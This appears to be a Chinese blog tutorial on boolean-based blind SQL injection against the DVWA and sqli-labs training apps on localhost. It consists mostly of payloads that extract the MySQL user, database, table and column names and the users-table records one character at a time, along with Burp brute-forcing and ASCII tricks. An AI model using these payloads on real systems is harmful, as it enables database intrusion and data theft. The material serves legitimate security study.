
通过burp集束炸弹爆破一次性得到全部数据
# payload
1' and substring(user(),爆破点1,1)='爆破点2'#
爆破点1 已知数据长度14 故爆破范围1-14
爆破点2 所有的数字、字母、常见的特殊符号
最终得到,用户名为:root@localhost
2.3 获取库名
2.3.1 获取当前库名
方法如上,需要首先猜解数据库名的长度,经过1' and length(database())=4#注入后发现长度为4
然后,依次注入4位数据库库名的字母。
1' and substring(database(),1,1)='d'#
1' and substring(database(),2,1)='v'#
1' and substring(database(),3,1)='w'#
1' and substring(database(),4,1)='a'#
得到当前数据库库名为dvwa
我们可以依照显著的顺序,构造盲注的攻击语句。从而拿下整个数据库。
比如,显著查找数据库库名:
1' and 1=2 union select 1,schema_name from information_schema.schemata #
盲注更加复杂一些,要分解为以下几个步骤:
2.3.2 注入查询有几个库
1' and (select count(schema_name) from information_schema.schemata) =6 #
2.3.3 注入第一个库名长度
1' and length((select schema_name from information_schema.schemata limit 0,1))=18 #
## limit 0,1代表截取第一行。limit 0,2代表截取前两行,limit 1,1,代表截取第二行。limit 2,3代表截取从第三行到第五行。
2.3.4 注入第一个库名
1' and substring((select schema_name from information_schema.schemata limit 0,1),1,1)='i' #
1' and substring((select schema_name from information_schema.schemata limit 0,1),2,1)='n' #
这两条也可以用ASCII码代替。
1' and ascii(substr((select schema_name from information_schema.schemata limit 0,1),1,1))=105 #
1' and ascii(substr((select schema_name from information_schema.schemata limit 0,1),2,1))=110 #
事实上这个库名我们知道是默认的information_schema
2.3 盲注表名
与上面的逻辑一样。盲注表名也分为三个步骤:1.盲注查询库内有多少个表;2.盲注查询库内第一个表表名的长度;3.盲注查询库内第一个表的表名
2.3.1 盲注查询库内有多少个表
1' and (select count(table_name) from information_schema.tables where table_schema='dvwa')=2 #
2.3.2 盲注查询库内第一个表表名的长度
1' and length((select table_name from information_schema.tables where table_schema='dvwa' limit 0,1))<15 #
1' and length((select table_name from information_schema.tables where table_schema='dvwa' limit 0,1))=9 #
2.3.3 盲注查询库内第一个表的表名
1' and (substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1,1))='g' #
1' and (substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),2,1))='u' #
1' and (substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),3,1))='e' #
依照此逻辑可以依次推出余下字符
接下来也可以推第二张表
1' and length((select table_name from information_schema.tables where table_schema='dvwa' limit 1,1))=5 #
1' and (substr((select table_name from information_schema.tables where table_schema=database() limit 1,1),1,1))='u' #
1' and (substr((select table_name from information_schema.tables where table_schema=database() limit 1,1),2,1))='s' #
1' and (substr((select table_name from information_schema.tables where table_schema=database() limit 1,1),3,1))='e' #
1' and (substr((select table_name from information_schema.tables where table_schema=database() limit 1,1),4,1))='r' #
1' and (substr((select table_name from information_schema.tables where table_schema=database() limit 1,1),5,1))='s' #
2.4 获取列名
方法如上
2.4.1 判断users表中有多少列
1' and (select count(column_name) from information_schema.columns where table_schema=database() and table_name='users')=8 #
2.4.2 判断每一列的列名长:
1' and length((select column_name from information_schema.columns where table_schema= 'dvwa' and table_name= 'users' limit 0,1))=7#
1' and length((select column_name from information_schema.columns where table_schema= 'dvwa' and table_name= 'users' limit 3,1))=4#
1' and length((select column_name from information_schema.columns where table_schema= 'dvwa' and table_name= 'users' limit 4,1))=8#
2.4.3 判断第四列列名
1' and (substr((select column_name from information_schema.columns where table_schema= 'dvwa' and table_name= 'users' limit 3,1),1,1))='u'#
1' and (substr((select column_name from information_schema.columns where table_schema= 'dvwa' and table_name= 'users' limit 3,1),2,1))='s'#
1' and (substr((select column_name from information_schema.columns where table_schema= 'dvwa' and table_name= 'users' limit 3,1),3,1))='e'#
1' and (substr((select column_name from information_schema.columns where table_schema= 'dvwa' and table_name= 'users' limit 3,1),4,1))='r'#
2.4.4 判断第五列列名
1' and (substr((select column_name from information_schema.columns where table_schema= 'dvwa' and table_name= 'users' limit 4,1),1,1))='p'#
1' and (substr((select column_name from information_schema.columns where table_schema= 'dvwa' and table_name= 'users' limit 4,1),2,1))='a'#
1' and (substr((select column_name from information_schema.columns where table_schema= 'dvwa' and table_name= 'users' limit 4,1),3,1))='s'#
1' and (substr((select column_name from information_schema.columns where table_schema= 'dvwa' and table_name= 'users' limit 4,1),4,1))='s'#
(后略)
2.5 获取数据
数据库名,表名,列名,现在都推出来了,现在则是查看列里的内容
1' and (select count(*) from dvwa.users)=5# (判断列中有几条记录)
1' and length(substr((select user from users limit 0,1),1))=5# (判断user这一列的第一条记录的长度是否为5)
1' and substr((select user from users limit 0,1),1,1)='a' # (判断user这一列的第一条记录的第一个字段是否为a)
1' and substr((select user from users limit 0,1),2,1)='d'# (判断user这一列的第一条记录的第二个字段是否为d)
1' and substr((select user from users limit 1,1),1,1)>'g'# (判断user这一列的第二条记录的第一个字段ascii码值是否为大于g)
3 其他知识
3.1 ASCII码二分法
如果不适用burp,也可以通过二分法提高效率

计算机看不懂字符,必须以0和1的形式转化字符。所以每个字符都有个特定的二进制数来表示。而具体用哪些二进制数字表示哪个符号,当然每个人都可以约定自己的一套(这就叫编码),而大家如果要想互相通信而不造成混乱,那么大家就必须使用相同的编码规则,于是美国有关的标准化组织就出台了ASCII编码 在ASCII编码里,大写字母A的acsii最小,依次排下去,到大写字母Z,隔几个别的字符,然后到小写字母a
payload
1' and substring(user(),1,1)<'z'#
3.2 left函数
left(database(),1)>'s'
database()显示数据库名称,left(a,b)从左侧截取a的前b位
http://127.0.0.1/Less-8/?id=1' and left((select database()),1)='s'-- #
我们使用第八关来测试

当前库名字的第一位如果为s则显示,不是s则不返回
我们导入burp进行爆破测试,爆破点还是测试数据s

然后直接进行爆破,查看返回长度,发现数值为s的时候,与其他的不相符合,然后再次进行爆破
修改代码为
http://127.0.0.1/Less-8/?id=1' and left((select database()),2)='sa'-- #
将sa的a作为爆破点,直到爆出完整名称
3.3 regexp
select user() regexp '^r'
正则表达式的用法,user()结果为root,regexp为匹配root的正则表达式
mysql正则表达式:https://www.runoob.com/mysql/mysql-regexp.html
^表示匹配输入字符串的开始位置,即从输入开始判断字符串
http://127.0.0.1/Less-8/?id=1' and (select database()) regexp '^se'-- #
意思是前两位是se开头(也可以s开头),如果是则返回You are in....,不是则不返回

在里面可直接增加字符
对数据表进行布尔盲注爆破
http://127.0.0.1/Less-8/?id=1' and (select table_name from information_schema.tables where table_schema=database() limit 0,1) regexp '^se'-- #

3.4 like
select user() like 'ro%'
与regexp类似,使用like进行匹配
http://127.0.0.1/Less-8/?id=1' and (select table_name from information_schema.tables where table_schema=database() limit 0,1) like 'e%'-- #
以e开头,如果是则返回You are in....,不是则不返回
3.5 subst()和ascii()
ascii(substr((select database()),1,1))=98
substr(a,b,c)从b位置开始,截取字符串a的c长度。ascii()将某个字符转换为ascii值,使用ascii值可以绕过一些不能使用单引号的场景
字符串截取后比较ascii
http://127.0.0.1/Less-8/?id=1' and ascii(substr((select database()),1,1))=115-- #
s的ascii码是115,所以这里能够正常返回

3.6 ord()和mid()
ord(mid((select user()),1,1))=114
mid(a,b,c)从位置b开始,截取a字符串的c位ord()函数同ascii(),将字符串转为ascii值,由于使用方式同subst()函数和ascii()函数,就不再演示了
本文来自博客园,作者:kinghtxg,转载请注明原文链接:https://www.cnblogs.com/kinghtxg/articles/17158163.html

 浙公网安备 33010602011771号
浙公网安备 33010602011771号